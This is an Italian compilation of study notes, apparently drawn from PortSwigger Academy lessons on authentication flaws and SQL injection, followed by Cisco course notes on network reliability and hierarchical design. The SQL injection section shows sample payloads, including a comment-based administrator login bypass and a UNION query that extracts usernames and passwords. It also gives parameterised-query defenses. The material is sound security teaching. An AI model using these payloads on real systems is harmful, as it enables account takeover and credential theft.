Ciò è estremamente pericoloso se l’aggressore è in grado di forzare il codice di verifica in quanto gli consentirebbe di accedere ad account di utenti arbitrari basati interamente sul loro nome utente. Non avrebbero nemmeno bisogno di conoscere la password dell’utente.
Come per le password, i siti web devono adottare misure per impedire la forzatura bruta del codice di verifica 2FA. Ciò è particolarmente importante perché il codice è spesso un semplice numero di 4 o 6 cifre. Senza un’adeguata protezione dalla forza bruta, decifrare un codice del genere è banale. Alcuni siti Web tentano di impedire ciò disconnettendo automaticamente un utente se inserisce un certo numero di codici di verifica errati. Ciò è inefficace nella pratica perché un utente malintenzionato avanzato può persino automatizzare questo processo in più fasi creando macro per Burp Intruder. A questo scopo è possibile utilizzare anche l’estensione Turbo Intruder.
Vulnerabilità in altri meccanismi di autenticazione
In questa sezione esamineremo alcune delle funzionalità supplementari correlate all’autenticazione e dimostreremo come queste possano essere vulnerabili. Vi sono anche diversi laboratori interattivi che possono essere utilizzati per mettere in pratica l’argomento.
Oltre alla funzionalità di accesso di base, la maggior parte dei siti Web fornisce funzionalità supplementari per consentire agli utenti di gestire il proprio account. Ad esempio, gli utenti in genere possono modificare la propria password o reimpostarla quando la dimenticano. Questi meccanismi possono anche introdurre vulnerabilità che possono essere sfruttate da un utente malintenzionato.
I siti web di solito fanno attenzione a evitare vulnerabilità ben note nelle loro pagine di accesso. Ma è facile trascurare il fatto che è necessario adottare misure simili per garantire che le funzionalità correlate siano altrettanto robuste. Ciò è particolarmente importante nei casi in cui un utente malintenzionato è in grado di creare il proprio account e, di conseguenza, ha un facile accesso per studiare queste pagine aggiuntive.
Mantenere gli utenti connessi
Una caratteristica comune è la possibilità di rimanere connesso anche dopo aver chiuso una sessione del browser. Di solito si tratta di una semplice casella etichettata come “Ricordami” o “Resta connesso”.
Questa funzionalità viene spesso implementata generando un token “ricordami” di qualche tipo, che viene quindi archiviato in un cookie persistente. Poiché il possesso di questo cookie consente effettivamente di bypassare l’intero processo di accesso, è buona norma che questo cookie sia poco pratico da indovinare. Tuttavia, alcuni siti Web generano questo cookie in base a una concatenazione prevedibile di valori statici, come il nome utente e un timestamp. Alcuni addirittura utilizzano la password come parte del cookie. Questo approccio è particolarmente pericoloso se un utente malintenzionato è in grado di creare il proprio account perché può studiare il proprio cookie e potenzialmente dedurre come viene generato. Una volta elaborata la formula, possono provare a forzare i cookie di altri utenti per ottenere l’accesso ai loro account.
Alcuni siti Web presumono che se il cookie è crittografato in qualche modo non sarà individuabile anche se utilizza valori statici. Sebbene ciò possa essere vero se eseguito correttamente, la “crittografia” ingenua del cookie utilizzando una semplice codifica bidirezionale come Base64 non offre alcuna protezione di sorta. Anche l’utilizzo di una crittografia adeguata con una funzione hash unidirezionale non è completamente a prova di bomba. Se l’aggressore è in grado di identificare facilmente l’algoritmo di hashing e non viene utilizzato alcun salt, può potenzialmente forzare il cookie semplicemente eseguendo l’hashing dei propri elenchi di parole. Questo metodo può essere utilizzato per aggirare i limiti dei tentativi di accesso se un limite simile non viene applicato alle ipotesi sui cookie.
Anche se l’aggressore non è in grado di creare il proprio account, potrebbe comunque riuscire a sfruttare questa vulnerabilità. Utilizzando le tecniche consuete, come XSS, un utente malintenzionato potrebbe rubare il cookie “ricordami” di un altro utente e dedurre da quello come è costruito il cookie. Se il sito web è stato creato utilizzando un framework open source, i dettagli chiave della costruzione dei cookie potrebbero anche essere documentati pubblicamente.
In alcuni rari casi, potrebbe essere possibile ottenere la password effettiva di un utente in chiaro da un cookie, anche se è sottoposta ad hashing. Online sono disponibili versioni con hash di elenchi di password noti, quindi se la password dell’utente appare in uno di questi elenchi, decodificare l’hash a volte può essere banale come semplicemente incollarlo in un motore di ricerca. Ciò dimostra l’importanza del salt in una crittografia efficace.
In pratica, è un dato di fatto che alcuni utenti dimenticheranno la propria password, quindi è normale avere un modo per reimpostarla. Poiché in questo scenario la consueta autenticazione basata su password è ovviamente impossibile, i siti Web devono fare affidamento su metodi alternativi per assicurarsi che l’utente reale reimposti la propria password. Per questo motivo, la funzionalità di reimpostazione della password è intrinsecamente pericolosa e deve essere implementata in modo sicuro.
Esistono diversi modi in cui questa funzionalità viene comunemente implementata, con diversi gradi di vulnerabilità.
Invio password tramite e-mail
Dovrebbe essere ovvio che inviare agli utenti la loro password attuale non dovrebbe mai essere possibile se un sito web gestisce le password in modo sicuro. Alcuni siti Web generano invece una nuova password e la inviano all’utente tramite e-mail.
In generale è da evitare l’invio di password persistenti su canali non sicuri. In questo caso, la sicurezza si basa sulla scadenza della password generata dopo un periodo molto breve o sulla modifica immediata della password da parte dell’utente. Altrimenti, questo approccio è altamente suscettibile agli attacchi man-in-the-middle.
Anche la posta elettronica non è generalmente considerata sicura dato che le caselle di posta sono persistenti e non realmente progettate per l’archiviazione sicura di informazioni riservate. Molti utenti inoltre sincronizzano automaticamente la propria casella di posta tra più dispositivi attraverso canali non sicuri.
Reimpostazione delle password utilizzando un URL
Un metodo più efficace per reimpostare le password consiste nell’inviare agli utenti un URL univoco che li indirizzi a una pagina di reimpostazione della password. Le implementazioni meno sicure di questo metodo utilizzano un URL con un parametro facilmente indovinabile per identificare quale account viene reimpostato, ad esempio:
In questo esempio, un utente malintenzionato potrebbe modificare il parametro utente per fare riferimento a qualsiasi nome utente identificato. Verrebbero quindi indirizzati direttamente a una pagina in cui possono potenzialmente impostare una nuova password per questo utente arbitrario.
Un’implementazione migliore di questo processo consiste nel generare un token ad alta entropia difficile da indovinare e creare l’URL di reimpostazione basato su quello. Nella migliore delle ipotesi, questo URL non dovrebbe fornire suggerimenti su quale password dell’utente viene reimpostata.
Quando l’utente visita questo URL, il sistema dovrebbe verificare se questo token esiste sul back-end e, in tal caso, quale password dell’utente deve reimpostare. Questo token dovrebbe scadere dopo un breve periodo di tempo ed essere distrutto immediatamente dopo la reimpostazione della password.
Tuttavia, alcuni siti Web non riescono a convalidare nuovamente il token quando viene inviato il modulo di reimpostazione. In questo caso, un utente malintenzionato potrebbe semplicemente visitare il modulo di reimpostazione dal proprio account, eliminare il token e sfruttare questa pagina per reimpostare la password di un utente arbitrario.
Se l’URL nell’e-mail di reimpostazione viene generato dinamicamente, anche questo potrebbe essere vulnerabile all’avvelenamento da reimpostazione della password. In questo caso, un utente malintenzionato può potenzialmente rubare il token di un altro utente e utilizzarlo per modificare la propria password.
In genere, la modifica della password comporta l’immissione della password corrente e quindi della nuova password due volte. Queste pagine si basano fondamentalmente sullo stesso processo di verifica della corrispondenza dei nomi utente e delle password attuali come fa una normale pagina di accesso. Pertanto, queste pagine possono essere vulnerabili alle stesse tecniche.
La funzionalità di modifica della password può essere particolarmente pericolosa se consente a un utente malintenzionato di accedervi direttamente senza aver effettuato l’accesso come utente vittima. Ad esempio, se il nome utente viene fornito in un campo nascosto, un utente malintenzionato potrebbe essere in grado di modificare questo valore nella richiesta per prendere di mira utenti arbitrari. Questo può essere potenzialmente sfruttato per enumerare nomi utente e password a forza bruta.
Ho seguito il percorso di apprendimento suggerito da “PortSwigger Academy” per essere indirizzato nella giusta direzione. Consiglio di iscriversi alla piattaforma, seguire le lezioni e soprattutto svolgere e completare i lab 🙂
SQL injection
Cos’è l’ SQL injection (SQLi)?
SQL injection (SQLi) è una vulnerabilità della sicurezza Web che consente a un utente malintenzionato di interferire con le query che un’applicazione effettua al proprio database. Generalmente consente a un utente malintenzionato di visualizzare dati che normalmente non è in grado di recuperare. Ciò potrebbe includere dati appartenenti ad altri utenti o qualsiasi altro dato a cui l’applicazione stessa è in grado di accedere. In molti casi, un utente malintenzionato può modificare o eliminare questi dati, causando modifiche persistenti al contenuto o al comportamento dell’applicazione.
In alcune situazioni, un utente malintenzionato può intensificare un attacco SQL injection per compromettere il server sottostante o un’altra infrastruttura back-end oppure eseguire un attacco denial-of-service.
Qual è l’impatto di un attacco SQL injection riuscito?
Un attacco SQL injection riuscito può comportare l’accesso non autorizzato a dati sensibili, come password, dettagli della carta di credito o informazioni personali dell’utente. Molte violazioni dei dati di alto profilo negli ultimi anni sono state il risultato di attacchi SQL injection, che hanno portato a danni alla reputazione e multe normative. In alcuni casi, un utente malintenzionato può ottenere una backdoor persistente nei sistemi di un’organizzazione, portando a una compromissione a lungo termine che può passare inosservata per un periodo prolungato.
Come rilevare le vulnerabilità di SQL injection
La maggior parte delle vulnerabilità di SQL injection può essere trovata in modo rapido e affidabile utilizzando lo scanner di vulnerabilità Web di Burp Suite.
L’SQL injection può essere rilevata manualmente utilizzando una serie sistematica di test su ogni punto di ingresso nell’applicazione. Ciò comporta in genere:
Inserendo il carattere di apice singolo ’ e cercando errori o altre anomalie.
Invio di una sintassi specifica di SQL che restituisce il valore di base (originale) del punto di ingresso e un valore diverso e ricerca di differenze sistematiche nelle risposte dell’applicazione risultanti.
Invio di condizioni booleane come OR 1=1 e OR 1=2 e ricerca delle differenze nelle risposte dell’applicazione.
Invio di payload progettati per attivare ritardi temporali durante l’esecuzione all’interno di una query SQL e ricerca delle differenze nel tempo impiegato per rispondere.
Invio di payload OASTprogettati per attivare un’interazione di rete fuori banda quando eseguita all’interno di una query SQL e monitoraggio di eventuali interazioni risultanti.
SQL injection in diverse parti della query
La maggior parte delle vulnerabilità di SQL injection si verifica all’interno della clausola WHERE di una query SELECT. Questo tipo di SQL injection è generalmente ben compreso dai tester esperti.
Ma le vulnerabilità di SQL injection possono in linea di principio verificarsi in qualsiasi posizione all’interno della query e all’interno di diversi tipi di query. Le altre posizioni più comuni in cui si verifica l’iniezione SQL sono:
Nelle istruzioni UPDATE, all’interno dei valori aggiornati o nella clausola WHERE.
Nelle istruzioni INSERT, all’interno dei valori inseriti.
Nelle istruzioni SELECT, all’interno del nome della tabella o della colonna.
Nelle istruzioni SELECT, all’interno della clausola ORDER BY.
Esempi di iniezione SQL
Esiste un’ampia varietà di vulnerabilità, attacchi e tecniche di SQL injection, che si verificano in situazioni diverse. Alcuni esempi comuni di SQL injection includono:
Recupero di dati nascosti, in cui è possibile modificare una query SQL per restituire risultati aggiuntivi.
Attacchi UNION, in cui è possibile recuperare dati da diverse tabelle di database.
Blind SQL injection, in cui i risultati di una query che controlli non vengono restituiti nelle risposte dell’applicazione.
Recupero di dati nascosti
Considera un’applicazione per lo shopping che mostra i prodotti in diverse categorie. Quando l’utente fa clic sulla categoria Regali, il browser richiede l’URL:
Ciò fa sì che l’applicazione esegua una query SQL per recuperare i dettagli dei prodotti rilevanti dal database:
SELECT * FROM products WHERE category = ’Gifts’ AND released = 1
Questa query SQL chiede al database di restituire:
tutti i dettagli (*)
dalla tabella dei prodotti
dove la categoria è Regali
e rilasciato è 1.
La restrizione released = 1 viene utilizzata per nascondere i prodotti che non sono stati rilasciati. Per i prodotti non rilasciati, presumibilmente released = 0.
L’applicazione non implementa alcuna difesa contro gli attacchi SQL injection, quindi un utente malintenzionato può costruire un attacco come:
SELECT * FROM products WHERE category = ’Gifts’--’ AND released = 1
La cosa fondamentale qui è che la sequenza di doppio trattino — è un indicatore di commento in SQL e significa che il resto della query viene interpretato come un commento. Ciò rimuove efficacemente il resto della query, quindi non include più AND released = 1. Ciò significa che vengono visualizzati tutti i prodotti, inclusi i prodotti non rilasciati.
Andando oltre, un utente malintenzionato può fare in modo che l’applicazione visualizzi tutti i prodotti in qualsiasi categoria, comprese le categorie di cui non è a conoscenza:
La query modificata restituirà tutti gli elementi in cui la categoria è Regali o 1 è uguale a 1. Poiché 1=1 è sempre vero, la query restituirà tutti gli elementi.
Avvertimento
Prestare attenzione quando si inserisce la condizione OR 1=1 in una query SQL. Anche se questo può essere innocuo nel contesto iniziale in cui stai effettuando l’iniezione, è normale che le applicazioni utilizzino i dati di una singola richiesta in più query diverse. Se la tua condizione raggiunge un’istruzione UPDATE o DELETE, ad esempio, ciò può comportare una perdita accidentale di dati.
Considera un’applicazione che consente agli utenti di accedere con un nome utente e una password. Se un utente invia il nome utente wiener e la password bluecheese, l’applicazione controlla le credenziali eseguendo la seguente query SQL:
SELECT * FROM users WHERE username = ’wiener’ AND password = ’bluecheese’
Se la query restituisce i dettagli di un utente, l’accesso ha esito positivo. In caso contrario, viene rifiutato.
In questo caso, un utente malintenzionato può accedere come qualsiasi utente senza password semplicemente utilizzando la sequenza di commenti SQL, per rimuovere il controllo della password dalla clausola WHERE della query. Ad esempio, inviando il nome utente administrator’– e una password vuota si ottiene la seguente query:
SELECT * FROM users WHERE username = ’administrator’--’ AND password =’’
Questa query restituisce l’utente il cui nome utente è administrator e fa accedere correttamente l’attaccante come quell’utente.

Nei casi in cui i risultati di una query SQL vengono restituiti all’interno delle risposte dell’applicazione, un utente malintenzionato può sfruttare una vulnerabilità di SQL injection per recuperare i dati da altre tabelle all’interno del database. Questa operazione viene eseguita utilizzando la parola chiave UNION, che consente di eseguire un’ulteriore query SELECT e aggiungere i risultati alla query originale.
Ad esempio, se un’applicazione esegue la seguente query contenente l’input dell’utente “Gift”:
SELECT name, description FROM products WHERE category = ’Gifts’
quindi un utente malintenzionato può inviare l’input:
’ UNION SELECT username, password users--
Ciò farà sì che l’applicazione restituisca tutti i nomi utente e le password insieme ai nomi e alle descrizioni dei prodotti.
Molte istanze di SQL injection sono vulnerabilità cieche. Ciò significa che l’applicazione non restituisce i risultati della query SQL o i dettagli di eventuali errori del database all’interno delle sue risposte. Le vulnerabilità cieche possono ancora essere sfruttate per accedere a dati non autorizzati, ma le tecniche coinvolte sono generalmente più complicate e difficili da eseguire.
A seconda della natura della vulnerabilità e del database interessato, è possibile utilizzare le seguenti tecniche per sfruttare le vulnerabilità della blind SQL injection:
È possibile modificare la logica della query per attivare una differenza rilevabile nella risposta dell’applicazione a seconda della verità di una singola condizione. Ciò potrebbe comportare l’inserimento di una nuova condizione in una logica booleana o l’attivazione condizionale di un errore come una divisione per zero.
È possibile attivare in modo condizionale un ritardo nell’elaborazione della query, consentendo di dedurre la verità della condizione in base al tempo impiegato dall’applicazione per rispondere.
È possibile attivare un’interazione di rete fuori banda utilizzando le tecniche OAST. Questa tecnica è estremamente potente e funziona in situazioni in cui le altre tecniche non funzionano. Spesso puoi estrarre direttamente i dati tramite il canale fuori banda, ad esempio inserendo i dati in una ricerca DNS per un dominio che controlli.

L’iniezione SQL di primo ordine si verifica quando l’applicazione prende l’input dell’utente da una richiesta HTTP e, nel corso dell’elaborazione di tale richiesta, incorpora l’input in una query SQL in modo non sicuro.
Nell’iniezione SQL di secondo ordine (nota anche come iniezione SQL archiviata), l’applicazione riceve l’input dell’utente da una richiesta HTTP e lo archivia per un utilizzo futuro. Questo di solito viene fatto inserendo l’input in un database, ma non si verifica alcuna vulnerabilità nel punto in cui i dati sono archiviati. Successivamente, durante la gestione di una richiesta HTTP diversa, l’applicazione recupera i dati archiviati e li incorpora in una query SQL in modo non sicuro.
L’iniezione SQL di secondo ordine si verifica spesso in situazioni in cui gli sviluppatori sono a conoscenza delle vulnerabilità dell’iniezione SQL e quindi gestiscono in modo sicuro il posizionamento iniziale dell’input nel database. Quando i dati vengono successivamente elaborati, sono considerati sicuri, poiché sono stati precedentemente inseriti nel database in modo sicuro. A questo punto, i dati vengono gestiti in modo non sicuro, perché lo sviluppatore li ritiene erroneamente attendibili.
Esame del database
Alcune funzionalità principali del linguaggio SQL sono implementate allo stesso modo su piattaforme di database popolari e così tanti modi per rilevare e sfruttare le vulnerabilità di SQL injection funzionano in modo identico su diversi tipi di database.
Tuttavia, ci sono anche molte differenze tra i database comuni. Ciò significa che alcune tecniche per rilevare e sfruttare l’iniezione SQL funzionano in modo diverso su piattaforme diverse. Per esempio:
Dopo l’identificazione iniziale di una vulnerabilità SQL injection, è generalmente utile ottenere alcune informazioni sul database stesso. Queste informazioni possono spesso aprire la strada a un ulteriore sfruttamento.
È possibile interrogare i dettagli della versione per il database. Il modo in cui ciò viene fatto dipende dal tipo di database, quindi puoi dedurre il tipo di database da qualsiasi tecnica funzioni. Ad esempio, su Oracle puoi eseguire:
SELECT * FROM v$version
È inoltre possibile determinare quali tabelle di database esistono e quali colonne contengono. Ad esempio, sulla maggior parte dei database è possibile eseguire la seguente query per elencare le tabelle:
In tutti i laboratori finora, hai utilizzato la stringa di query per iniettare il tuo payload SQL dannoso. Tuttavia, è importante notare che è possibile eseguire attacchi SQL injection utilizzando qualsiasi input controllabile elaborato come query SQL dall’applicazione. Ad esempio, alcuni siti Web accettano input in formato JSON o XML e lo utilizzano per interrogare il database.
Questi diversi formati possono persino fornire modi alternativi per offuscare gli attacchi (obfuscate attacks) che altrimenti sarebbero bloccati a causa di WAF e altri meccanismi di difesa. Le implementazioni deboli spesso cercano solo parole chiave SQL injection comuni all’interno della richiesta, quindi potresti essere in grado di aggirare questi filtri semplicemente codificando o eseguendo l’escape dei caratteri nelle parole chiave proibite. Ad esempio, la seguente SQL injection basata su XML utilizza una sequenza di escape XML per codificare il carattere S in SELECT:
La maggior parte delle istanze di SQL injection può essere prevenuta utilizzando query con parametri (note anche come istruzioni preparate) anziché la concatenazione di stringhe all’interno della query.
Il seguente codice è vulnerabile all’iniezione SQL perché l’input dell’utente è concatenato direttamente nella query:
Questo codice può essere facilmente riscritto in modo da impedire all’input dell’utente di interferire con la struttura della query:
PreparedStatement statement = connection.prepareStatement("SELECT * FROM products WHERE category = ?");
statement.setString(1, input);
ResultSet resultSet = statement.executeQuery();
Le query con parametri possono essere utilizzate per qualsiasi situazione in cui l’input non attendibile viene visualizzato come dati all’interno della query, inclusi la clausola WHERE e i valori in un’istruzione INSERT o UPDATE. Non possono essere utilizzati per gestire l’input non attendibile in altre parti della query, come i nomi di tabelle o colonne o la clausola ORDER BY. La funzionalità dell’applicazione che inserisce dati non attendibili in quelle parti della query dovrà adottare un approccio diverso, ad esempio inserire nella whitelist i valori di input consentiti o utilizzare una logica diversa per fornire il comportamento richiesto.
Affinché una query con parametri sia efficace nel prevenire l’iniezione SQL, la stringa utilizzata nella query deve essere sempre una costante hardcoded e non deve mai contenere dati variabili di alcuna origine. Non essere tentato di decidere caso per caso se un elemento di dati è attendibile e continua a utilizzare la concatenazione di stringhe all’interno della query per i casi considerati sicuri. È fin troppo facile commettere errori sulla possibile origine dei dati o che le modifiche in altro codice violino le ipotesi su quali dati sono contaminati.
Appunti raccolti durante il relativo corso seguito su Skills for All by Cisco, alla cui piattaforma rimando per il materiale necessario.
Reliable Networks
Network Architecture
Sei mai stato impegnato a lavorare online, solo per vedere “Internet andare giù”? Molto probabilmente hai “solo” perso la connessione. È molto frustrante. Con così tante persone nel mondo che si affidano all’accesso alla rete per lavorare e imparare, è imperativo che le reti siano affidabili. In questo contesto, affidabilità significa più della tua connessione a Internet. Questo argomento si concentra sui quattro aspetti dell’affidabilità della rete.
Il ruolo della rete è cambiato da una rete di soli dati a un sistema che consente la connessione di persone, dispositivi e informazioni in un ambiente di rete convergente ricco di contenuti multimediali. Affinché le reti funzionino in modo efficiente e crescano in questo tipo di ambiente, la rete deve essere costruita su un’architettura di rete standard.
Le reti supportano anche un’ampia gamma di applicazioni e servizi. Devono operare su molti tipi diversi di cavi e dispositivi, che costituiscono l’infrastruttura fisica. Il termine architettura di rete, in questo contesto, si riferisce alle tecnologie che supportano l’infrastruttura ei servizi programmati e le regole, o protocolli, che spostano i dati attraverso la rete.
Man mano che le reti si evolvono, abbiamo appreso che ci sono quattro caratteristiche fondamentali che gli “architetti” di rete devono affrontare per soddisfare le aspettative degli utenti:
Tolleranza ai guasti
Scalabilità
Qualità del servizio (QoS)
Sicurezza
Fault Tolerance
Una rete tollerante ai guasti è quella che limita il numero di dispositivi interessati durante un guasto. È costruita per consentire un ripristino rapido quando si verifica un tale errore. Queste reti dipendono da più percorsi tra l’origine e la destinazione di un messaggio. Se un percorso fallisce, i messaggi vengono immediatamente inviati su un collegamento diverso. La presenza di più percorsi verso una destinazione è nota come ridondanza.
L’implementazione di una rete a commutazione di pacchetto è un modo in cui le reti affidabili forniscono ridondanza. La commutazione di pacchetto suddivide il traffico in pacchetti che vengono instradati su una rete condivisa. Un singolo messaggio, come un’e-mail o un flusso video, viene suddiviso in più blocchi di messaggi, chiamati pacchetti. Ogni pacchetto ha le necessarie informazioni di indirizzamento dell’origine e della destinazione del messaggio. I router all’interno della rete commutano i pacchetti in base alle condizioni della rete in quel momento. Ciò significa che tutti i pacchetti in un singolo messaggio potrebbero prendere percorsi molto diversi verso la stessa destinazione. Nella figura, l’utente non è a conoscenza e non è influenzato dal router che sta cambiando dinamicamente il percorso quando un collegamento fallisce.
Scalability
Una rete scalabile si espande rapidamente per supportare nuovi utenti e applicazioni. Lo fa senza degradare le prestazioni dei servizi a cui accedono gli utenti esistenti. La figura mostra come aggiungere facilmente una nuova rete a una rete esistente. Queste reti sono scalabili perché i progettisti seguono standard e protocolli accettati. Ciò consente ai fornitori di software e hardware di concentrarsi sul miglioramento di prodotti e servizi senza dover progettare un nuovo insieme di regole per operare all’interno della rete.
Quality of Service
La qualità del servizio (QoS) è oggi un requisito crescente delle reti. Le nuove applicazioni disponibili per gli utenti sulle reti, come le trasmissioni voce e video in diretta, creano maggiori aspettative per la qualità dei servizi forniti. Hai mai provato a guardare un video con interruzioni e pause costanti? Man mano che dati, voce e contenuti video continuano a convergere sulla stessa rete, QoS diventa un meccanismo primario per gestire la congestione e garantire una consegna affidabile dei contenuti a tutti gli utenti.
La congestione si verifica quando la domanda di larghezza di banda supera la quantità disponibile. La larghezza di banda della rete è misurata nel numero di bit che possono essere trasmessi in un singolo secondo, o bit al secondo (bps). Quando vengono tentate comunicazioni simultanee attraverso la rete, la richiesta di larghezza di banda di rete può superare la sua disponibilità, creando congestione di rete.
Quando il volume di traffico è maggiore di quello che può essere trasportato attraverso la rete, i dispositivi manterranno i pacchetti in memoria fino a quando le risorse non saranno disponibili per trasmetterli. Nella figura, un utente richiede una pagina Web e un altro è impegnato in una telefonata. Con una politica QoS in atto, il router può gestire il flusso di dati e traffico vocale, dando priorità alle comunicazioni vocali se la rete subisce una congestione. L’obiettivo di QoS è dare la priorità al traffico sensibile al tempo. Ciò che è importante è il tipo di traffico, non il contenuto del traffico.
Network Security
L’infrastruttura di rete, i servizi ei dati contenuti nei dispositivi collegati alla rete sono risorse personali e aziendali cruciali. Gli amministratori di rete devono affrontare due tipi di problemi di sicurezza della rete: sicurezza dell’infrastruttura di rete e sicurezza delle informazioni.
La protezione dell’infrastruttura di rete include la protezione fisica dei dispositivi che forniscono la connettività di rete e la prevenzione dell’accesso non autorizzato al software di gestione che risiede su di essi, come mostrato nella figura.
Gli amministratori di rete devono inoltre proteggere le informazioni contenute nei pacchetti trasmessi sulla rete e le informazioni memorizzate sui dispositivi collegati alla rete. Per raggiungere gli obiettivi della sicurezza della rete, ci sono tre requisiti principali.
Riservatezza – Riservatezza dei dati significa che solo i destinatari previsti e autorizzati possono accedere e leggere i dati.
Integrità – L’integrità dei dati assicura agli utenti che le informazioni non sono state alterate durante la trasmissione, dall’origine alla destinazione.
Disponibilità: la disponibilità dei dati garantisce agli utenti un accesso tempestivo e affidabile ai servizi dati per gli utenti autorizzati.
Hierarchical Network Design
Physical and Logical Addresses
Il nome di una persona di solito non cambia. L’indirizzo di una persona, d’altra parte, si riferisce a dove vive la persona e può cambiare. Su un host, l’indirizzo MAC non cambia; è fisicamente assegnato alla scheda NIC host ed è noto come indirizzo fisico. L’indirizzo fisico rimane lo stesso indipendentemente dalla posizione dell’host sulla rete.
L’indirizzo IP è simile all’indirizzo di una persona. È noto come indirizzo logico perché viene assegnato logicamente in base a dove si trova l’host. L’indirizzo IP, o indirizzo di rete, viene assegnato a ciascun host da un amministratore di rete in base alla rete locale.
Gli indirizzi IP contengono due parti. Una parte identifica la porzione di rete. La porzione di rete dell’indirizzo IP sarà la stessa per tutti gli host connessi alla stessa rete locale. La seconda parte dell’indirizzo IP identifica il singolo host su quella rete. All’interno della stessa rete locale, la parte host dell’indirizzo IP è univoca per ciascun host, come mostrato nella figura.
Sia il MAC fisico che gli indirizzi IP logici sono necessari affinché un computer comunichi su una rete gerarchica, proprio come sono necessari sia il nome che l’indirizzo di una persona per inviare una lettera.
Hierarchical Analogy
Immagina quanto sarebbe difficile la comunicazione se l’unico modo per inviare un messaggio a qualcuno fosse usare il nome della persona. Se non ci fossero indirizzi stradali, città, paesi o confini nazionali, consegnare un messaggio a una persona specifica in tutto il mondo sarebbe quasi impossibile.
Su una rete Ethernet, l’indirizzo MAC dell’host è simile al nome di una persona. Un indirizzo MAC indica l’identità individuale di un host specifico, ma non indica dove si trova l’host sulla rete. Se tutti gli host su Internet (milioni e milioni di essi) fossero identificati ciascuno solo dal proprio indirizzo MAC univoco, immagina quanto sarebbe difficile individuarne uno solo.
Inoltre, la tecnologia Ethernet genera una grande quantità di traffico di trasmissione affinché gli host possano comunicare. Le trasmissioni vengono inviate a tutti gli host all’interno di una singola rete. Le trasmissioni consumano larghezza di banda e rallentano le prestazioni della rete. Cosa accadrebbe se i milioni di host collegati a Internet fossero tutti in una rete Ethernet e utilizzassero le trasmissioni?
Per questi due motivi, le grandi reti Ethernet costituite da molti host non sono efficienti. È meglio dividere reti più grandi in parti più piccole e più gestibili. Un modo per dividere reti più grandi è utilizzare un modello di progettazione gerarchico.
Access, Distribution, and Core
Il traffico IP viene gestito in base alle caratteristiche e ai dispositivi associati a ciascuno dei tre livelli del modello di progettazione della rete gerarchica: accesso, distribuzione e nucleo.
Livello di accesso (Access Layer)
Il livello di accesso fornisce un punto di connessione per i dispositivi degli utenti finali alla rete e consente a più host di connettersi ad altri host tramite un dispositivo di rete, solitamente uno switch, come il Cisco 2960-XR mostrato nella figura, o un punto di accesso wireless. In genere, tutti i dispositivi all’interno di un singolo livello di accesso avranno la stessa porzione di rete dell’indirizzo IP.
Se un messaggio è destinato a un host locale, in base alla parte di rete dell’indirizzo IP, il messaggio rimane locale. Se è destinato a una rete diversa, viene passato al livello di distribuzione. Gli switch forniscono la connessione ai dispositivi del livello di distribuzione, in genere un dispositivo di livello 3 come un router o uno switch di livello 3.
Livello di distribuzione (Distribution Layer)
Il livello di distribuzione fornisce un punto di connessione per reti separate e controlla il flusso di informazioni tra le reti. In genere contiene switch più potenti, come la serie Cisco C9300 mostrata nella figura, rispetto al livello di accesso e ai router per l’instradamento tra le reti. I dispositivi del livello di distribuzione controllano il tipo e la quantità di traffico che fluisce dal livello di accesso al livello principale.
Livello centrale (Core Layer)
Il livello centrale è un livello backbone ad alta velocità con connessioni ridondanti (backup). È responsabile del trasporto di grandi quantità di dati tra più reti finali. I dispositivi del livello principale includono in genere switch e router molto potenti e ad alta velocità, come il Cisco Catalyst 9600 mostrato nella figura. L’obiettivo principale del livello principale è trasportare i dati rapidamente.
Reliable Networks – Riepilogo
Man mano che le reti si evolvono, abbiamo appreso che ci sono quattro caratteristiche di base che gli architetti di rete devono affrontare per soddisfare le aspettative degli utenti: tolleranza ai guasti, scalabilità, QoS e sicurezza.
Una rete tollerante ai guasti limita il numero di dispositivi interessati durante un guasto. Consente un ripristino rapido quando si verifica un tale errore. Queste reti dipendono da più percorsi tra l’origine e la destinazione di un messaggio. Se un percorso fallisce, i messaggi vengono immediatamente inviati su un collegamento diverso.
Una rete scalabile si espande rapidamente per supportare nuovi utenti e applicazioni. Lo fa senza degradare le prestazioni dei servizi a cui accedono gli utenti esistenti. Le reti possono essere scalabili perché i progettisti seguono standard e protocolli accettati.
QoS è oggi un requisito crescente delle reti. Man mano che dati, voce e contenuti video continuano a convergere sulla stessa rete, QoS diventa un meccanismo primario per gestire la congestione e garantire una consegna affidabile dei contenuti a tutti gli utenti. La larghezza di banda della rete è misurata in bps. Quando vengono tentate comunicazioni simultanee attraverso la rete, la richiesta di larghezza di banda di rete può superare la sua disponibilità, creando congestione di rete. L’obiettivo di QoS è dare la priorità al traffico sensibile al tempo. Ciò che è importante è il tipo di traffico, non il contenuto del traffico.
